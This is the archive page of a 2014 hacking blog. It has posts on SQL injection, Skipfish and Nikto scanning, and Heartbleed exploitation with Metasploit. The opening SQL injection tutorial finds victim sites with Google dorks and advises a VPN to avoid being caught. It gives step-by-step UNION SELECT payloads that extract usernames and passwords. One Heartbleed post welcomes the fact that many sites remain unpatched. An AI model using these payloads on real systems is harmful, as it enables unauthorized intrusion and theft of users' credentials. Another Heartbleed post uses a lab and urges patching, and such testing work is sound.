Showing posts with label website hacking. Show all posts

Monday, 10 November 2014

SQL Injection Tutorial For Beginners


What is a SQL Injection?

A SQL Injection is a method used by people which allows them to get inside of a MySQL database through the website.

What can I do with an SQLi?

You can extract data such as passwords, usernames, locations, and also change the site in which you can put whatever you want on it.

Is it hard to do?

At first, it may take you some time to get used to the queries. But after some practice, it's very easy.

Will I get caught?

If you are not using a proxy or VPN (Virtual Private Network), then yes there is a chance that you may be caught. I suggest reading the Proxies and Socks forum on here to learn more about what these are.

What is a dork?
A dork is a phrase that you see at the end of most URLs. In SQL Injection, you search for dorks to find a website that looks as though it may be vulnerable for injecting

Injection Tutorial
Step 1.

Search Google by typing in a dork and clicking one of the website that show up.

Common Dorks

inurl:members.php?id=
inurl:page.php?id=
inurl:login.php?id=
inurl:index.php?id=
inurl:register.php?id=
inurl:staff.php?id=
inurl:detail.php?id=
inurl:view.php?id=

Vulnerable Sites #1
Vulnerable Sites #2
Vulnerable Sites #3

So what does dork do ?
It's way of searching .
The above dorks will yield a vulnerable site that will used for testing
put the any one of the dork in google search and it will yield a vulnerable site


Step 2. Once you have found a site, it's time that we check if it is vulnerable to a SQL Injection.

So let's say we have a site like this
Quote:http://www.site.com/index.php?id=1

What we do is put a ' (single quote) after the number in order to get an error to show up on the page.
Quote:http://www.site.com/index.php?id=1'

You should get an error like "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near line 1" or something.


Step 3. After getting the error, we know it's vulnerable to SQL Injection. Now we have to find out how many columns it has. We use the "order by" function to do this


Quote:http://www.site.com/index.php?id=1 order by 10

Now, I suggest you go by 10's. If you did order by a number and it shows an error, that means to use a lower number. We need to use a number and not get any errors, then use the number right after the number we used and get an error.

So let's say we did:

order by 10 (error)
order by 7 (no error)
order by 8 (no error)
order by 9 (error)

What this means is that there are 8 columns.

Step 4. Now that we have the number of columns, it's time to figure out which column is vulnerable so that we can extract data from it. We can do this by putting a "-" minus sign after the = equals sign in the url and by using the union select function. After union select, write every number that leads to the number of columns, separated by a comma.

So here's how it should look:
Quote:http://www.site.com/index.php?id=-1 union select 1,2,3,4,5,6,7,8

After you do this, you should should get one or more of the numbers of columns in the database to show up on screen.

Step 5. Let's say a number 2 popped up on the screen. That means that column number 2 is vulnerable. Now we need to get the version of the database. We do this by using the @@version function.

Quote:http://www.site.com/index.php?id=-1 union select 1,@@version,3,4,5,6,7,8

Replace the number 2 in the url with @@version to get the version number to show up on your screen. Now the numbers that show up should either be 5.(some numbers) or 4.(some numbers).

For SQL Version 5 Injection:
Step 1. Now that we have the version number, it's time to get the name of the tables within the database. We use the group_concat(table_name) function. Since it's version 5, the tables are already in 1 big table named information_schema. We use -- to execute our command.

Quote:http://www.site.com/index.php?id=-1 union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables--

Step 2. On the screen, a bunch of names should pop up. Those are the names of the tables. Now, what you need to look for anything that might look like it contains the usernames and passwords from everyone who uses the website. Some common ones are users, admin, members, staff, user, etc.

Step 3. Once you have found something that might contain the usernames and passwords, it's time to get the name of the columns within that table. We use the group_concat(column_name) function to achieve this. And once again, in version 5, the columns are within information_schema.columns this time.

After the information_schema.columns, you need to tell the database which table you want to extract the columns. So after .columns, you put where table_name=(Name of table in hex form)
Now to convert the name of the table you're extracting from into Hex form, you need to use an online converter. What I use is Text to Hex Converter. After you have the hex, put 0x before it and copy all of the numbers/letters and paste them after the = equals sign.

So after all that it should look like this:
Quote:http://www.site.com/index.php?id=-1 union select 1,group_concat(column_name),3,4,5,6,7,8 from information_schema.columns where table_name=0x7573657273

The name of the columns should pop up on your screen.

Step 4. Now that you have the column names within the table name you chose, it's time to extract the data. Once again, we will use the group_concat function.

Let's say that the column names that showed up were username,password. To extract the information, we put group_concat(username,0x3a,password) from users-- (The table name that you chose in TEXT form not Hexed). (Note: 0x3a is the hex form of a colon, which separates the usernames and passwords so you don't get confused.) After you've done this, you're url should look like this:

Quote:http://www.site.com/index.php?id=-1 union select 1,group_concat(username,0x3a,password),3,4,5,6,7,8 from users--

Now the usernames of people should show up, then a colon, then the passwords of the usernames.


Thank you for reading

Saturday, 25 October 2014

Skipfish [kali linux]

welcome!

Today we are going to see about a tool in skipfish.
skipfish is a tool in kali linux to gather information.


Skipfish is a web application security Reconnaissance tool. Skipfish prepares an  
interactive sitemap for the target using recursive crawl and dictionary-based probes. 
The resulting map provides output after being scanned by security checks


Skipfish can be found under Web Applications | Web Vulnerability Scanners as 
skipfish


When you first open Skipfish, a Terminal window will pop up showcasing the Skipfish commands. Skipfish can use built-in or customizable dictionaries for vulnerability assessment.


There are various command options available in Skipfish. To run Skipfish against a target website using a custom wordlist, enter skipfish, select your wordlist using the -W option followed by the location of the wordlist, select your output directory using -o followed by the location, and finally the target website.

==============================================================

Skipfish –o (output location) –W (location of wordlist) (target website)
==============================================================

I run a  sample over www.google.com


==============================================================
Skipfish –o /root/desktop/skipfishoutput http://www.google.com
==============================================================

If there are no compiling errors, you will be presented with a launch screen that states the will start in 60 seconds or on pressing any key.


You can press the Spacebar to see the details on the scan or watch the default numbers 
run. Scanning a target can take anywhere from 30 seconds to a few hours to complete the process. You can end a scan early by typing Ctrl + C.


Once the scan is complete or if you end it early, Skipfish will generate a ton of output files in the location specified when using the –o option to designate an output folder. To see the results, click on the index.html file, which will bring up an Internet browser. You can click through the drop-down boxes to see your results. See the example reports section for more information

Thursday, 16 October 2014

Heartbleed Vulnerability exploitation

Hi HACKERS,
In recent weeks, the Heartbleed vulnerability of OpenSSL has been dominating the information security headlines. This vulnerability enables an attacker to extract data from the server's memory that may contain authentication credentials, cookies, the servers private key, and personally identifiable info (PII) that could be used for identity theft. As a result, websites around the world have been scrambling to close this hole. Fortunately for us, many still have not, and many may never be closed.
Basically, OpenSSL is an encryption library used in HTTPS (secure HTTP). The idea is that any data traveling over this secured version of HTTP should be secure and encrypted. During communication, OpenSSL uses a "heartbeat" that echoes back data to verify that the data was received correctly. It's kind of like one machine telling the other, "Yes, I got that data and you can send more now."
The Heartbleed vulnerability enables a hacker to trick OpenSSL by sending asingle byte of data while telling the server it sent 64K bytes of data. The server will then send back 64K bytes of data to be checked and echoed back. The server will then respond with 64K of random data from its memory.
In this tutorial, I'll show you a simple exploit for getting that OpenSSL to spill the contents of its memory and possibly give us the user's credentials and other information.

Step 1: Update Metasploit



The first step is to update Metasploit to get the new auxiliary module for Heartbleed. Type:
  • kali > msfupdate

Metasploit will then go through the long and slow process of updating its modules and framework. Be patient here, it takes awhile.
When you are finally returned to the Kali prompt, the update has completed.

Step 2: Start Metasploit


Now, we need to start the Metasploit console. At any terminal prompt, type:
  • kali > msfconsole

You should be greeted with a screen like that below.

Step 3: Find Heartbleed

Now, we need to find the new Heartbleed module. We can use the built-in search feature in Metasploit. Type:
  • search heartbleed
This should bring up two auxiliary modules for Heartbleed. Select the first one as I've highlighted below.

Step 4: Use Auxiliary Module

Next, we need to load this payload. Simply type:
  • use auxiliary/scanner/ssl/openssl_heartbleed
This will load the heartbleed module.

Whenever I am using a new module, I like to look at the info page. Once we have loaded the module, type:
  • msf > info
As we can see in the screenshot below, this reveals the options that need to set in order to use this module and a description of the module.

Step 5: Set Options

Although this module has numerous options, the critical one is RHOSTS (notice the plural here). Let's set it to a target website I set up on my network that is still vulnerable to Heartbleed.
  • msf > set RHOSTS 192.168.1.169

Step 6: Run the Module


Finally, set the option 'verbose" to "true". This will provide us with verbose output.
  • msf > set verbose true
And now let's run it:
  • msf > run
As you can see in the screenshot below, the server leaked about 64K bytes of what was in its memory.

Step 7: Success

If credentials, personally identifiable information (PII), or the server's private key had been in memory, they would have leaked out as well. Of course, we could set up this Heartbleed scanner to run repeatedly to gather the info in memory at a continual basis, eventually gaining access to all the info that traversed RAM.

Tuesday, 9 September 2014

Exploiting OpenSSL-Heartbleed

Detecting OpenSSL-Heartbleed with Nmap & Exploiting with Metasploit

You can now quickly detect the OpenSSL-Heartbleed vulnerability very quickly on a network using the ever popular nmap command, and with the latest modules from Metasploit you can quickly see the exploit in action.
For this tutorial I will be using a WordPress server and Kali Linux running in two separate VMWare virtual machines.
For a vulnerable server, I used one of Turnkey Linux WordPress VMs.  There are security updates available for Turnkey’s WordPress, but during the VM setup, and for this tutorial, I purposefully told the VM NOT to install the security updates so I could test for the OpenSSL vulnerability.
Once the WordPress VM was configured (just answer a few simple questions) I then fired up my Kali Linux VM.
Nmap has created a Heartbleed script that does a great job of detecting vulnerable servers. The script may not be available in your version of Kali, so you may have to manually install it.

Detecting Exploit with Nmap

If the Open-Heartbleed script is not already included in your nmap install, you will need to manually install it.
This is pretty easy, just visit the OpenSSL-Heartbleed nmap Script page, copy and save the nmap nse script file to your nmap “scripts” directory as seen below:
Heartbleed nmap script save
You will also need the nmap “tls.lua” library file, save this to the nmap “nselib” directory as seen below:
Heartbleed nmap tls library
That is it, we can now use the heartbleed script in nmap to detect vulnerable systems.
To use the command the syntax is:
nmap -sV --script=ssl-heartbleed <target>
All we need to plug in is the IP address of our target test WordPress site, 192.168.1.70 in this instance:
heartbleed nmap script command
And if the target machine is vulnerable we will see this:
nmap heartbleed vulnerable detected
State: VULNERABLE
Risk Factor: High

Exploiting with Metasploit

Now that we know we have a vulnerable server, we can use the latest Metasploit OpenSSL-Heartbleed module to exploit it. (Note: you can use the module to detect vulnerable systems also)
Update metasploit to get the latest modules. Just type “msfupdate” at a Kali command prompt:
msfupdate
Now run “msfconsole” to start Metasploit and you will be presented with the Metasploit console:
Metasploit prompt
Next search for the heartbleed modules:
heartbleed search
Notice there are two, we will just be using the scanner.
Type, “use auxiliary/scanner/ssl/openssl_heartbleed“:
heartbleed metasploit module
We are just going to set two options, “set VERBOSE” to true and we need to “set RHOSTS” to our target IP address as seen below:
verbose rhosts
And finally, just “run” the exploit:
heartbleed leaked data
If you click on the picture above, you will see that Metasploit communicated with the server and was able to pull random data from the server’s memory.
The important thing to note here is that it pulls random data from memory. There is no guarantee that you will find account credentials, session cookie data or critical data every time you run this. But the danger is in the fact that it could display sensitive data.
Thus the best practice (if you haven’t already) is to check your systems for the heartbleed vulnerability and patch them immediately. After the systems are patched change any passwords on the effected machines.
As always, never run security scans or checks on systems that you do not own or have approval to scan.

Friday, 29 August 2014

Vulnerabilities for Any Website Using Nikto [kali linux]

How to Find Vulnerabilities for

AnyWebsite Using Nikto

Before attacking any website, it's critical to do good reconnaissance. A few minutes of recon can save you hours on a hack. Simply trying various attacks without first finding which attacks the site is vulnerable is pure foolishness.
There are a number of tools and applications to find vulnerabilities in websites, but one of the simplest (and one of my favorites) is nikto.
This small and simple tool examines a website and reports back to you the potential vulnerabilities that it found that you could use to exploit or hack the site. In addition, it's one of the most widely used website vulnerabilities tools in the industry and in many circles considered the industry standard.
Although this tool is extremely useful and effective, it is NOT stealthy. Any website with an IDS or other security measures in place will detect that you are scanning it. Originally designed for security testing, it was never meant to be stealthy.

Step 1: Fire Up Kali & Open Nikto


Let's fire up Kali and get started with nikto. Once we have Kali up and running, go to Kali Linux -> Vulnerability Analysis -> Misc Scanners -> nikto, like in the screenshot below.
Image via wonderhowto.com Although there are many options in using nikto, we will limit ourselves here to the basic syntax, such as this:
  • nikto -h <IP or hostname>

Step 2: Scan the Web Server


Let's start with a safe web server on our own network. In this case, I have started the http service on another machine on my network. There is not a website hosted by this machine, just the web server. Let's scan it for vulnerabilities by typing:
  • nikto -h 192.168.1.104
Nikto responds with a lot of information, as you can see below.
First, it tells us the server is Apache 2.2.14, probably on Ubuntu. It nailed this info and gives up more information on other potential vulnerabilities on this web server.

Note near the bottom that it identifies some vulnerabilities with the OSVDB prefix. This is the Open Source Vulnerability Database. This is a database maintained of known vulnerabilities at www.osvdb.org, in addition to other databases I covered, such as SecurityFocus and Microsoft's Technet.

Step 3: Scan the Site


Let's try another site.  Let's see what nikto can tell us about this site.
  • nikto -h webscantest.com
Once again, it identifies the server (Apache) and then proceeds to identify numerous potential vulnerabilities pre-fixed with OSVDB. We can take a look at that website at www.osvdb.org to learn more about these vulnerabilities.

